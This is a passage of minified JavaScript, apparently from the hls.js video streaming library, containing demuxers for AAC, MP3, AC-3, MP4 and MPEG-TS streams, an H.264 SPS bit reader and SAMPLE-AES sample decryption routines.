Uint8Array(h-u)).set(e.subarray(r+u,e.length),0):a=e.subarray(r+u,r+h);var c={unit:a,pts:s};return d||t.samples.push(c),{sample:c,length:h,missing:d}}var f=e.length-r;return(a=new Uint8Array(f)).set(e.subarray(r,e.length),0),{sample:{unit:a,pts:s},length:f,missing:-1}}var Yi=null,Wi=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],ji=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],qi=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],Xi=[0,1,1,4];function zi(t,e,r,i,n){if(!(r+24>e.length)){var a=Qi(e,r);if(a&&r+a.frameLength<=e.length){var s=i+n*(9e4*a.samplesPerFrame/a.sampleRate),o={unit:e.subarray(r,r+a.frameLength),pts:s,dts:s};return t.config=[],t.channelCount=a.channelCount,t.samplerate=a.sampleRate,t.samples.push(o),{sample:o,length:a.frameLength,missing:0}}}}function Qi(t,e){var r=t[e+1]>>3&3,i=t[e+1]>>1&3,n=t[e+2]>>4&15,a=t[e+2]>>2&3;if(1!==r&&0!==n&&15!==n&&3!==a){var s=t[e+2]>>1&1,o=t[e+3]>>6,l=1e3*Wi[14*(3===r?3-i:3===i?3:4)+n-1],u=ji[3*(3===r?0:2===r?1:2)+a],h=3===o?1:2,d=qi[r][i],c=Xi[i],f=8*d*c,g=Math.floor(d*l/u+s)*c;if(null===Yi){var v=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);Yi=v?parseInt(v[1]):0}return!!Yi&&Yi<=87&&2===i&&l>=224e3&&0===o&&(t[e+3]=128|t[e+3]),{sampleRate:u,channelCount:h,frameLength:g,samplesPerFrame:f}}}function Ji(t,e){return 255===t[e]&&224==(224&t[e+1])&&0!=(6&t[e+1])}function $i(t,e){return e+1<t.length&&Ji(t,e)}function Zi(t,e){if(e+1<t.length&&Ji(t,e)){var r=Qi(t,e),i=4;null!=r&&r.frameLength&&(i=r.frameLength);var n=e+i;return n===t.length||$i(t,n)}return!1}var tn=function(t){function e(e,r){var i;return(i=t.call(this)||this).observer=void 0,i.config=void 0,i.observer=e,i.config=r,i}l(e,t);var r=e.prototype;return r.resetInitSegment=function(e,r,i,n){t.prototype.resetInitSegment.call(this,e,r,i,n),this._audioTrack={container:"audio/adts",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"aac",samples:[],manifestCodec:r,duration:n,inputTimeScale:9e4,dropped:0}},e.probe=function(t){if(!t)return!1;var e=ct(t,0),r=(null==e?void 0:e.length)||0;if(Zi(t,r))return!1;for(var i=t.length;r<i;r++)if(Gi(t,r))return w.log("ADTS sync word found !"),!0;return!1},r.canParse=function(t,e){return function(t,e){return function(t,e){return e+5<t.length}(t,e)&&Oi(t,e)&&Ui(t,e)<=t.length-e}(t,e)},r.appendFrame=function(t,e,r){Ki(t,this.observer,e,r,t.manifestCodec);var i=Vi(t,e,r,this.basePTS,this.frameIndex);if(i&&0===i.missing)return i},e}(Fi),en=/\/emsg[-/]ID3/i,rn=function(){function t(t,e){this.remainderData=null,this.timeOffset=0,this.config=void 0,this.videoTrack=void 0,this.audioTrack=void 0,this.id3Track=void 0,this.txtTrack=void 0,this.config=e}var e=t.prototype;return e.resetTimeStamp=function(){},e.resetInitSegment=function(t,e,r,i){var n=this.videoTrack=Pi("video",1),a=this.audioTrack=Pi("audio",1),s=this.txtTrack=Pi("text",1);if(this.id3Track=Pi("id3",1),this.timeOffset=0,null!=t&&t.byteLength){var o=Ut(t);if(o.video){var l=o.video,u=l.id,h=l.timescale,d=l.codec;n.id=u,n.timescale=s.timescale=h,n.codec=d}if(o.audio){var c=o.audio,f=c.id,g=c.timescale,v=c.codec;a.id=f,a.timescale=g,a.codec=v}s.id=wt.text,n.sampleDuration=0,n.duration=a.duration=i}},e.resetContiguity=function(){this.remainderData=null},t.probe=function(t){return function(t){for(var e=t.byteLength,r=0;r<e;){var i=xt(t,r);if(i>8&&109===t[r+4]&&111===t[r+5]&&111===t[r+6]&&102===t[r+7])return!0;r=i>1?r+i:e}return!1}(t)},e.demux=function(t,e){this.timeOffset=e;var r=t,i=this.videoTrack,n=this.txtTrack;if(this.config.progressive){this.remainderData&&(r=Wt(this.remainderData,t));var a=function(t){var e={valid:null,remainder:null},r=Ot(t,["moof"]);if(r.length<2)return e.remainder=t,e;var i=r[r.length-1];return e.valid=lt(t,0,i.byteOffset-8),e.remainder=lt(t,i.byteOffset-8),e}(r);this.remainderData=a.remainder,i.samples=a.valid||new Uint8Array}else i.samples=r;var s=this.extractID3Track(i,e);return n.samples=jt(e,i),{videoTrack:i,audioTrack:this.audioTrack,id3Track:s,textTrack:this.txtTrack}},e.flush=function(){var t=this.timeOffset,e=this.videoTrack,r=this.txtTrack;e.samples=this.remainderData||new Uint8Array,this.remainderData=null;var i=this.extractID3Track(e,this.timeOffset);return r.samples=jt(t,e),{videoTrack:e,audioTrack:Pi(),id3Track:i,textTrack:Pi()}},e.extractID3Track=function(t,e){var r=this.id3Track;if(t.samples.length){var i=Ot(t.samples,["emsg"]);i&&i.forEach((function(t){var i=function(t){var e=t[0],r="",i="",n=0,a=0,s=0,o=0,l=0,u=0;if(0===e){for(;"\0"!==Ct(t.subarray(u,u+1));)r+=Ct(t.subarray(u,u+1)),u+=1;for(r+=Ct(t.subarray(u,u+1)),u+=1;"\0"!==Ct(t.subarray(u,u+1));)i+=Ct(t.subarray(u,u+1)),u+=1;i+=Ct(t.subarray(u,u+1)),u+=1,n=xt(t,12),a=xt(t,16),o=xt(t,20),l=xt(t,24),u=28}else if(1===e){n=xt(t,u+=4);var h=xt(t,u+=4),d=xt(t,u+=4);for(u+=4,s=Math.pow(2,32)*h+d,E(s)||(s=Number.MAX_SAFE_INTEGER,w.warn("Presentation time exceeds safe integer limit and wrapped to max safe integer in parsing emsg box")),o=xt(t,u),l=xt(t,u+=4),u+=4;"\0"!==Ct(t.subarray(u,u+1));)r+=Ct(t.subarray(u,u+1)),u+=1;for(r+=Ct(t.subarray(u,u+1)),u+=1;"\0"!==Ct(t.subarray(u,u+1));)i+=Ct(t.subarray(u,u+1)),u+=1;i+=Ct(t.subarray(u,u+1)),u+=1}return{schemeIdUri:r,value:i,timeScale:n,presentationTime:s,presentationTimeDelta:a,eventDuration:o,id:l,payload:t.subarray(u,t.byteLength)}}(t);if(en.test(i.schemeIdUri)){var n=y(i.presentationTime)?i.presentationTime/i.timeScale:e+i.presentationTimeDelta/i.timeScale,a=4294967295===i.eventDuration?Number.POSITIVE_INFINITY:i.eventDuration/i.timeScale;a<=.001&&(a=Number.POSITIVE_INFINITY);var s=i.payload;r.samples.push({data:s,len:s.byteLength,dts:n,pts:n,type:qe,duration:a})}}))}return r},e.demuxSampleAes=function(t,e,r){return Promise.reject(new Error("The MP4 demuxer does not support SAMPLE-AES decryption"))},e.destroy=function(){},t}(),nn=function(t,e){var r=0,i=5;e+=i;for(var n=new Uint32Array(1),a=new Uint32Array(1),s=new Uint8Array(1);i>0;){s[0]=t[e];var o=Math.min(i,8),l=8-o;a[0]=4278190080>>>24+l<<l,n[0]=(s[0]&a[0])>>l,r=r?r<<o|n[0]:n[0],e+=1,i-=o}return r},an=function(t){function e(e){var r;return(r=t.call(this)||this).observer=void 0,r.observer=e,r}l(e,t);var r=e.prototype;return r.resetInitSegment=function(e,r,i,n){t.prototype.resetInitSegment.call(this,e,r,i,n),this._audioTrack={container:"audio/ac-3",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"ac3",samples:[],manifestCodec:r,duration:n,inputTimeScale:9e4,dropped:0}},r.canParse=function(t,e){return e+64<t.length},r.appendFrame=function(t,e,r){var i=sn(t,e,r,this.basePTS,this.frameIndex);if(-1!==i)return{sample:t.samples[t.samples.length-1],length:i,missing:0}},e.probe=function(t){if(!t)return!1;var e=ct(t,0);if(!e)return!1;var r=e.length;return 11===t[r]&&119===t[r+1]&&void 0!==vt(e)&&nn(t,r)<16},e}(Fi);function sn(t,e,r,i,n){if(r+8>e.length)return-1;if(11!==e[r]||119!==e[r+1])return-1;var a=e[r+4]>>6;if(a>=3)return-1;var s=[48e3,44100,32e3][a],o=63&e[r+4],l=2*[64,69,96,64,70,96,80,87,120,80,88,120,96,104,144,96,105,144,112,121,168,112,122,168,128,139,192,128,140,192,160,174,240,160,175,240,192,208,288,192,209,288,224,243,336,224,244,336,256,278,384,256,279,384,320,348,480,320,349,480,384,417,576,384,418,576,448,487,672,448,488,672,512,557,768,512,558,768,640,696,960,640,697,960,768,835,1152,768,836,1152,896,975,1344,896,976,1344,1024,1114,1536,1024,1115,1536,1152,1253,1728,1152,1254,1728,1280,1393,1920,1280,1394,1920][3*o+a];if(r+l>e.length)return-1;var u=e[r+6]>>5,h=0;2===u?h+=2:(1&u&&1!==u&&(h+=2),4&u&&(h+=2));var d=(e[r+6]<<8|e[r+7])>>12-h&1,c=[2,1,2,3,3,4,4,5][u]+d,f=e[r+5]>>3,g=7&e[r+5],v=new Uint8Array([a<<6|f<<1|g>>2,(3&g)<<6|u<<3|d<<2|o>>4,o<<4&224]),m=i+n*(1536/s*9e4),p=e.subarray(r,r+l);return t.config=v,t.channelCount=c,t.samplerate=s,t.samples.push({unit:p,pts:m}),l}var on=function(){function t(){this.VideoSample=null}var e=t.prototype;return e.createVideoSample=function(t,e,r,i){return{key:t,frame:!1,pts:e,dts:r,units:[],debug:i,length:0}},e.getLastNalUnit=function(t){var e,r,i=this.VideoSample;if(i&&0!==i.units.length||(i=t[t.length-1]),null!=(e=i)&&e.units){var n=i.units;r=n[n.length-1]}return r},e.pushAccessUnit=function(t,e){if(t.units.length&&t.frame){if(void 0===t.pts){var r=e.samples,i=r.length;if(!i)return void e.dropped++;var n=r[i-1];t.pts=n.pts,t.dts=n.dts}e.samples.push(t)}t.debug.length&&w.log(t.pts+"/"+t.dts+":"+t.debug)},t}(),ln=function(){function t(t){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=t,this.bytesAvailable=t.byteLength,this.word=0,this.bitsAvailable=0}var e=t.prototype;return e.loadWord=function(){var t=this.data,e=this.bytesAvailable,r=t.byteLength-e,i=new Uint8Array(4),n=Math.min(4,e);if(0===n)throw new Error("no bytes available");i.set(t.subarray(r,r+n)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*n,this.bytesAvailable-=n},e.skipBits=function(t){var e;t=Math.min(t,8*this.bytesAvailable+this.bitsAvailable),this.bitsAvailable>t?(this.word<<=t,this.bitsAvailable-=t):(t-=this.bitsAvailable,t-=(e=t>>3)<<3,this.bytesAvailable-=e,this.loadWord(),this.word<<=t,this.bitsAvailable-=t)},e.readBits=function(t){var e=Math.min(this.bitsAvailable,t),r=this.word>>>32-e;if(t>32&&w.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=e,this.bitsAvailable>0)this.word<<=e;else{if(!(this.bytesAvailable>0))throw new Error("no bits available");this.loadWord()}return(e=t-e)>0&&this.bitsAvailable?r<<e|this.readBits(e):r},e.skipLZ=function(){var t;for(t=0;t<this.bitsAvailable;++t)if(0!=(this.word&2147483648>>>t))return this.word<<=t,this.bitsAvailable-=t,t;return this.loadWord(),t+this.skipLZ()},e.skipUEG=function(){this.skipBits(1+this.skipLZ())},e.skipEG=function(){this.skipBits(1+this.skipLZ())},e.readUEG=function(){var t=this.skipLZ();return this.readBits(t+1)-1},e.readEG=function(){var t=this.readUEG();return 1&t?1+t>>>1:-1*(t>>>1)},e.readBoolean=function(){return 1===this.readBits(1)},e.readUByte=function(){return this.readBits(8)},e.readUShort=function(){return this.readBits(16)},e.readUInt=function(){return this.readBits(32)},e.skipScalingList=function(t){for(var e=8,r=8,i=0;i<t;i++)0!==r&&(r=(e+this.readEG()+256)%256),e=0===r?e:r},e.readSPS=function(){var t,e,r,i=0,n=0,a=0,s=0,o=this.readUByte.bind(this),l=this.readBits.bind(this),u=this.readUEG.bind(this),h=this.readBoolean.bind(this),d=this.skipBits.bind(this),c=this.skipEG.bind(this),f=this.skipUEG.bind(this),g=this.skipScalingList.bind(this);o();var v=o();if(l(5),d(3),o(),f(),100===v||110===v||122===v||244===v||44===v||83===v||86===v||118===v||128===v){var m=u();if(3===m&&d(1),f(),f(),d(1),h())for(e=3!==m?8:12,r=0;r<e;r++)h()&&g(r<6?16:64)}f();var p=u();if(0===p)u();else if(1===p)for(d(1),c(),c(),t=u(),r=0;r<t;r++)c();f(),d(1);var y=u(),E=u(),T=l(1);0===T&&d(1),d(1),h()&&(i=u(),n=u(),a=u(),s=u());var S=[1,1];if(h()&&h())switch(o()){case 1:S=[1,1];break;case 2:S=[12,11];break;case 3:S=[10,11];break;case 4:S=[16,11];break;case 5:S=[40,33];break;case 6:S=[24,11];break;case 7:S=[20,11];break;case 8:S=[32,11];break;case 9:S=[80,33];break;case 10:S=[18,11];break;case 11:S=[15,11];break;case 12:S=[64,33];break;case 13:S=[160,99];break;case 14:S=[4,3];break;case 15:S=[3,2];break;case 16:S=[2,1];break;case 255:S=[o()<<8|o(),o()<<8|o()]}return{width:Math.ceil(16*(y+1)-2*i-2*n),height:(2-T)*(E+1)*16-(T?2:4)*(a+s),pixelRatio:S}},e.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},t}(),un=function(t){function e(){return t.apply(this,arguments)||this}l(e,t);var r=e.prototype;return r.parseAVCPES=function(t,e,r,i,n){var a,s=this,o=this.parseAVCNALu(t,r.data),l=this.VideoSample,u=!1;r.data=null,l&&o.length&&!t.audFound&&(this.pushAccessUnit(l,t),l=this.VideoSample=this.createVideoSample(!1,r.pts,r.dts,"")),o.forEach((function(i){var o;switch(i.type){case 1:var h=!1;a=!0;var d,c=i.data;if(u&&c.length>4){var f=new ln(c).readSliceType();2!==f&&4!==f&&7!==f&&9!==f||(h=!0)}h&&null!=(d=l)&&d.frame&&!l.key&&(s.pushAccessUnit(l,t),l=s.VideoSample=null),l||(l=s.VideoSample=s.createVideoSample(!0,r.pts,r.dts,"")),l.frame=!0,l.key=h;break;case 5:a=!0,null!=(o=l)&&o.frame&&!l.key&&(s.pushAccessUnit(l,t),l=s.VideoSample=null),l||(l=s.VideoSample=s.createVideoSample(!0,r.pts,r.dts,"")),l.key=!0,l.frame=!0;break;case 6:a=!0,Xt(i.data,1,r.pts,e.samples);break;case 7:var g,v;a=!0,u=!0;var m=i.data,p=new ln(m).readSPS();if(!t.sps||t.width!==p.width||t.height!==p.height||(null==(g=t.pixelRatio)?void 0:g[0])!==p.pixelRatio[0]||(null==(v=t.pixelRatio)?void 0:v[1])!==p.pixelRatio[1]){t.width=p.width,t.height=p.height,t.pixelRatio=p.pixelRatio,t.sps=[m],t.duration=n;for(var y=m.subarray(1,4),E="avc1.",T=0;T<3;T++){var S=y[T].toString(16);S.length<2&&(S="0"+S),E+=S}t.codec=E}break;case 8:a=!0,t.pps=[i.data];break;case 9:a=!0,t.audFound=!0,l&&s.pushAccessUnit(l,t),l=s.VideoSample=s.createVideoSample(!1,r.pts,r.dts,"");break;case 12:a=!0;break;default:a=!1,l&&(l.debug+="unknown NAL "+i.type+" ")}l&&a&&l.units.push(i)})),i&&l&&(this.pushAccessUnit(l,t),this.VideoSample=null)},r.parseAVCNALu=function(t,e){var r,i,n=e.byteLength,a=t.naluState||0,s=a,o=[],l=0,u=-1,h=0;for(-1===a&&(u=0,h=31&e[0],a=0,l=1);l<n;)if(r=e[l++],a)if(1!==a)if(r)if(1===r){if(i=l-a-1,u>=0){var d={data:e.subarray(u,i),type:h};o.push(d)}else{var c=this.getLastNalUnit(t.samples);c&&(s&&l<=4-s&&c.state&&(c.data=c.data.subarray(0,c.data.byteLength-s)),i>0&&(c.data=Wt(c.data,e.subarray(0,i)),c.state=0))}l<n?(u=l,h=31&e[l],a=0):a=-1}else a=0;else a=3;else a=r?0:2;else a=r?0:1;if(u>=0&&a>=0){var f={data:e.subarray(u,n),type:h,state:a};o.push(f)}if(0===o.length){var g=this.getLastNalUnit(t.samples);g&&(g.data=Wt(g.data,e))}return t.naluState=a,o},e}(on),hn=function(){function t(t,e,r){this.keyData=void 0,this.decrypter=void 0,this.keyData=r,this.decrypter=new pi(e,{removePKCS7Padding:!1})}var e=t.prototype;return e.decryptBuffer=function(t){return this.decrypter.decrypt(t,this.keyData.key.buffer,this.keyData.iv.buffer)},e.decryptAacSample=function(t,e,r){var i=this,n=t[e].unit;if(!(n.length<=16)){var a=n.subarray(16,n.length-n.length%16),s=a.buffer.slice(a.byteOffset,a.byteOffset+a.length);this.decryptBuffer(s).then((function(a){var s=new Uint8Array(a);n.set(s,16),i.decrypter.isSync()||i.decryptAacSamples(t,e+1,r)}))}},e.decryptAacSamples=function(t,e,r){for(;;e++){if(e>=t.length)return void r();if(!(t[e].unit.length<32||(this.decryptAacSample(t,e,r),this.decrypter.isSync())))return}},e.getAvcEncryptedData=function(t){for(var e=16*Math.floor((t.length-48)/160)+16,r=new Int8Array(e),i=0,n=32;n<t.length-16;n+=160,i+=16)r.set(t.subarray(n,n+16),i);return r},e.getAvcDecryptedUnit=function(t,e){for(var r=new Uint8Array(e),i=0,n=32;n<t.length-16;n+=160,i+=16)t.set(r.subarray(i,i+16),n);return t},e.decryptAvcSample=function(t,e,r,i,n){var a=this,s=zt(n.data),o=this.getAvcEncryptedData(s);this.decryptBuffer(o.buffer).then((function(o){n.data=a.getAvcDecryptedUnit(s,o),a.decrypter.isSync()||a.decryptAvcSamples(t,e,r+1,i)}))},e.decryptAvcSamples=function(t,e,r,i){if(t instanceof Uint8Array)throw new Error("Cannot decrypt samples of type Uint8Array");for(;;e++,r=0){if(e>=t.length)return void i();for(var n=t[e].units;!(r>=n.length);r++){var a=n[r];if(!(a.data.length<=48||1!==a.type&&5!==a.type||(this.decryptAvcSample(t,e,r,i,a),this.decrypter.isSync())))return}}},t}(),dn=188,cn=function(){function t(t,e,r){this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._duration=0,this._pmtId=-1,this._videoTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.remainderData=null,this.videoParser=void 0,this.observer=t,this.config=e,this.typeSupported=r,this.videoParser=new un}t.probe=function(e){var r=t.syncOffset(e);return r>0&&w.warn("MPEG2-TS detected but first sync word found @ offset "+r),-1!==r},t.syncOffset=function(t){for(var e=t.length,r=Math.min(940,e-dn)+1,i=0;i<r;){for(var n=!1,a=-1,s=0,o=i;o<e;o+=dn){if(71!==t[o]||e-o!==dn&&71!==t[o+dn]){if(s)return-1;break}if(s++,-1===a&&0!==(a=o)&&(r=Math.min(a+18612,t.length-dn)+1),n||(n=0===fn(t,o)),n&&s>1&&(0===a&&s>2||o+dn>r))return a}i++}return-1},t.createTrack=function(t,e){return{container:"video"===t||"audio"===t?"video/mp2t":void 0,type:t,id:wt[t],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:"audio"===t?e:void 0}};var e=t.prototype;return e.resetInitSegment=function(e,r,i,n){this.pmtParsed=!1,this._pmtId=-1,this._videoTrack=t.createTrack("video"),this._audioTrack=t.createTrack("audio",n),this._id3Track=t.createTrack("id3"),this._txtTrack=t.createTrack("text"),this._audioTrack.segmentCodec="aac",this.aacOverFlow=null,this.remainderData=null,this.audioCodec=r,this.videoCodec=i,this._duration=n},e.resetTimeStamp=function(){},e.resetContiguity=function(){var t=this._audioTrack,e=this._videoTrack,r=this._id3Track;t&&(t.pesData=null),e&&(e.pesData=null),r&&(r.pesData=null),this.aacOverFlow=null,this.remainderData=null},e.demux=function(e,r,i,n){var a;void 0===i&&(i=!1),void 0===n&&(n=!1),i||(this.sampleAes=null);var s=this._videoTrack,o=this._audioTrack,l=this._id3Track,u=this._txtTrack,h=s.pid,d=s.pesData,c=o.pid,f=l.pid,g=o.pesData,v=l.pesData,m=null,p=this.pmtParsed,y=this._pmtId,E=e.length;if(this.remainderData&&(E=(e=Wt(this.remainderData,e)).length,this.remainderData=null),E<dn&&!n)return this.remainderData=e,{audioTrack:o,videoTrack:s,id3Track:l,textTrack:u};var T=Math.max(0,t.syncOffset(e));(E-=(E-T)%dn)<e.byteLength&&!n&&(this.remainderData=new Uint8Array(e.buffer,E,e.buffer.byteLength-E));for(var S=0,L=T;L<E;L+=dn)if(71===e[L]){var A=!!(64&e[L+1]),R=fn(e,L),b=void 0;if((48&e[L+3])>>4>1){if((b=L+5+e[L+4])===L+dn)continue}else b=L+4;switch(R){case h:A&&(d&&(a=yn(d))&&this.videoParser.parseAVCPES(s,u,a,!1,this._duration),d={data:[],size:0}),d&&(d.data.push(e.subarray(b,L+dn)),d.size+=L+dn-b);break;case c:if(A){if(g&&(a=yn(g)))switch(o.segmentCodec){case"aac":this.parseAACPES(o,a);break;case"mp3":this.parseMPEGPES(o,a);break;case"ac3":this.parseAC3PES(o,a)}g={data:[],size:0}}g&&(g.data.push(e.subarray(b,L+dn)),g.size+=L+dn-b);break;case f:A&&(v&&(a=yn(v))&&this.parseID3PES(l,a),v={data:[],size:0}),v&&(v.data.push(e.subarray(b,L+dn)),v.size+=L+dn-b);break;case 0:A&&(b+=e[b]+1),y=this._pmtId=gn(e,b);break;case y:A&&(b+=e[b]+1);var k=vn(e,b,this.typeSupported,i,this.observer);(h=k.videoPid)>0&&(s.pid=h,s.segmentCodec=k.segmentVideoCodec),(c=k.audioPid)>0&&(o.pid=c,o.segmentCodec=k.segmentAudioCodec),(f=k.id3Pid)>0&&(l.pid=f),null===m||p||(w.warn("MPEG-TS PMT found at "+L+" after unknown PID '"+m+"'. Backtracking to sync byte @"+T+" to parse all TS packets."),m=null,L=T-188),p=this.pmtParsed=!0;break;case 17:case 8191:break;default:m=R}}else S++;S>0&&mn(this.observer,new Error("Found "+S+" TS packet/s that do not start with 0x47")),s.pesData=d,o.pesData=g,l.pesData=v;var D={audioTrack:o,videoTrack:s,id3Track:l,textTrack:u};return n&&this.extractRemainingSamples(D),D},e.flush=function(){var t,e=this.remainderData;return this.remainderData=null,t=e?this.demux(e,-1,!1,!0):{videoTrack:this._videoTrack,audioTrack:this._audioTrack,id3Track:this._id3Track,textTrack:this._txtTrack},this.extractRemainingSamples(t),this.sampleAes?this.decrypt(t,this.sampleAes):t},e.extractRemainingSamples=function(t){var e,r=t.audioTrack,i=t.videoTrack,n=t.id3Track,a=t.textTrack,s=i.pesData,o=r.pesData,l=n.pesData;if(s&&(e=yn(s))?(this.videoParser.parseAVCPES(i,a,e,!0,this._duration),i.pesData=null):i.pesData=s,o&&(e=yn(o))){switch(r.segmentCodec){case"aac":this.parseAACPES(r,e);break;case"mp3":this.parseMPEGPES(r,e);break;case"ac3":this.parseAC3PES(r,e)}r.pesData=null}else null!=o&&o.size&&w.log("last AAC PES packet truncated,might overlap between fragments"),r.pesData=o;l&&(e=yn(l))?(this.parseID3PES(n,e),n.pesData=null):n.pesData=l},e.demuxSampleAes=function(t,e,r){var i=this.demux(t,r,!0,!this.config.progressive),n=this.sampleAes=new hn(this.observer,this.config,e);return this.decrypt(i,n)},e.decrypt=function(t,e){return new Promise((function(r){var i=t.audioTrack,n=t.videoTrack;i.samples&&"aac"===i.segmentCodec?e.decryptAacSamples(i.samples,0,(function(){n.samples?e.decryptAvcSamples(n.samples,0,0,(function(){r(t)})):r(t)})):n.samples&&e.decryptAvcSamples(n.samples,0,0,(function(){r(t)}))}))},e.destroy=function(){this._duration=0},e.parseAACPES=function(t,e){var r,i,n,a=0,s=this.aacOverFlow,o=e.data;if(s){this.aacOverFlow=null;var l=s.missing,u=s.sample.unit.byteLength;if(-1===l)o=Wt(s.sample.unit,o);else{var h=u-l;s.sample.unit.set(o.subarray(0,l),h),t.samples.push(s.sample),a=s.missing}}for(r=a,i=o.length;r<i-1&&!Bi(o,r);r++);if(r!==a){var d,c=r<i-1;if(d=c?"AAC PES did not start with ADTS header,offset:"+r:"No ADTS header found in AAC PES",mn(this.observer,new Error(d),c),!c)return}if(Ki(t,this.observer,o,r,this.audioCodec),void 0!==e.pts)n=e.pts;else{if(!s)return void w.warn("[tsdemuxer]: AAC PES unknown PTS");var f=Hi(t.samplerate);n=s.sample.pts+f}for(var g,v=0;r<i;){if(r+=(g=Vi(t,o,r,n,v)).length,g.missing){this.aacOverFlow=g;break}for(v++;r<i-1&&!Bi(o,r);r++);}},e.parseMPEGPES=function(t,e){var r=e.data,i=r.length,n=0,a=0,s=e.pts;if(void 0!==s)for(;a<i;)if($i(r,a)){var o=zi(t,r,a,s,n);if(!o)break;a+=o.length,n++}else a++;else w.warn("[tsdemuxer]: MPEG PES unknown PTS")},e.parseAC3PES=function(t,e){var r=e.data,i=e.pts;if(void 0!==i)for(var n,a=r.length,s=0,o=0;o<a&&(n=sn(t,r,o,i,s++))>0;)o+=n;else w.warn("[tsdemuxer]: AC3 PES unknown PTS")},e.parseID3PES=function(t,e){if(void 0!==e.pts){var r=o({},e,{type:this._videoTrack?qe:We,duration:Number.POSITIVE_INFINITY});t.samples.push(r)}else w.warn("[tsdemuxer]: ID3 PES unknown PTS")},t}();function fn(t,e){return((31&t[e+1])<<8)+t[e+2]}function gn(t,e){return(31&t[e+10])<<8|t[e+11]}function vn(t,e,r,i,n){var a={audioPid:-1,videoPid:-1,id3Pid:-1,segmentVideoCodec:"avc",segmentAudioCodec:"aac"},s=e+3+((15&t[e+1])<<8|t[e+2])-4;for(e+=12+((15&t[e+10])<<8|t[e+11]);e<s;){var o=fn(t,e),l=(15&t[e+3])<<8|t[e+4];switch(t[e]){case 207:if(!i){pn("ADTS AAC");break}case 15:-1===a.audioPid&&(a.audioPid=o);break;case 21:-1===a.id3Pid&&(a.id3Pid=o);break;case 219:if(!i){pn("H.264");break}case 27:-1===a.videoPid&&(a.videoPid=o,a.segmentVideoCodec="avc");break;case 3:case 4:r.mpeg||r.mp3?-1===a.audioPid&&(a.audioPid=o,a.segmentAudioCodec="mp3"):w.log("MPEG audio found, not supported in this browser");break;case 193:if(!i){pn("AC-3");break}case 129:r.ac3?-1===a.audioPid&&(a.audioPid=o,a.segmentAudioCodec="ac3"):w.log("AC-3 audio found, not supported in this browser");break;case 6:if(-1===a.audioPid&&l>0)for(var u=e+5,h=l;h>2;){106===t[u]&&(!0!==r.ac3?w.log("AC-3 audio found, not supported in this browser for now"):(a.audioPid=o,a.segmentAudioCodec="ac3"));var d=t[u+1]+2;u+=d,h-=d}break;case 194:case 135:return mn(n,new Error("Unsupported EC-3 in M2TS found")),a;case 36:return mn(n,new Error("Unsupported HEVC in M2TS found")),a}e+=l+5}return a}function mn(t,e,r){w.warn("parsing error: "+e.message),t.emit(S.ERROR,S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_PARSING_ERROR,fatal:!1,levelRetry:r,error:e,reason:e.message})}function pn(t){w.log(t+" with AES-128-CBC encryption found in unencrypted stream")}function yn(t){var e,r,i,n,a,s=0,o=t.data;if(!t||0===t.size)return null;for(;o[0].length<19&&o.length>1;)o[0]=Wt(o[0],o[1]),o.splice(1,1);if(1===((e=o[0])[0]<<16)+(e[1]<<8)+e[2]){if((r=(e[4]<<8)+e[5])&&r>t.size-6)return null;var l=e[7];192&l&&(n=536870912*(14&e[9])+4194304*(255&e[10])+16384*(254&e[11])+128*(255&e[12])+(254&e[13])/2,64&l?n-(a=536870912*(14&e[14])+4194304*(255&e[15])+16384*(254&e[16])+128*(255&e[17])+(254&e[18])/2)>54e5&&(w.warn(Math.round((n-a)/9e4)+"s delta between PTS and DTS, align them"),n=a):a=n);var u=(i=e[8])+9;if(t.size<=u)return null;t.size-=u;for(var h=new Uint8Array(t.size),d=0,c=o.length;d<c;d++){var f=(e=o[d]).byteLength;if(u){if(u>f){u-=f;continue}e=e.subarray(u),f-=u,u=0}h.set(e,s),s+=f}return r&&(r-=i+3),{data:h,pts:n,dts:a,len:r}}return null}var En=function(t){function e(){return t.apply(this,arguments)||this}l(e,t);var r=e.prototype;return r.resetInitSegment=function(e,r,i,n){t.prototype.resetInitSegment.call(this,e,r,i,n),this._audioTrack={container:"audio/mpeg",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"mp3",samples:[],manifestCodec:r,duration:n,inputTimeScale:9e4,dropped:0}},e.probe=function(t){if(!t)return!1;var e=ct(t,0),r=(null==e?void 0:e.length)||0;if(e&&11===t[r]&&119===t[r+1]&&void 0!==vt(e)&&nn(t,r)<=16)return!1;for(var i=t.length;r<i;r++)if(Zi(t,r))return w.log("MPEG Audio sync word found !"),!0;return!1},r.canParse=function(t,e){return function(t,e){return Ji(t,e)&&4<=t.length-e}(t,e)},r.appendFrame=function(t,e,r){if(null!==this.basePTS)return zi(t,e,r,this.basePTS,this.frameIndex)},e}(Fi),Tn=function(){function t(){}return t.getSilentFrame=function(t,e){if("mp4a.40.2"===t){if(1===e)return new Uint8Array([0,200,0,128,35,128]);if(2===e)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224])}else{if(1===e)return new 